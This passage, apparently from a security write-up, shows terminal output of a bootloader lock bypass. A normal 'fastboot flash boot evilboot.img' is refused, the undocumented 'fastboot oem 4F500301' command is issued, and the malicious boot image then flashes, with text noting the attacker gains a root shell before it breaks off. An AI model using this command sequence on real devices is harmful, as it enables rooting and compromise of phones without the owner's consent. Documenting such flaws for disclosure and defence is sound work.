
OKAY [  0.120s]

finished. total time: 0.120s

$ fastboot flash boot evilboot.img

target reported max download size of 440401920 bytes

sending 'boot' (14836 KB)...

OKAY [  0.404s]

writing 'boot'...

FAILED (remote: Partition flashing is not allowed)

finished. total time: 0.424s

$ fastboot oem 4F500301

...

OKAY [  0.020s]

finished. total time: 0.020s

$ fastboot flash boot evilboot.img

target reported max download size of 440401920 bytes

sending 'boot' (14836 KB)...

OKAY [  0.399s]

writing 'boot'...

OKAY [  0.136s]

Finally, the attacker gains a root shell and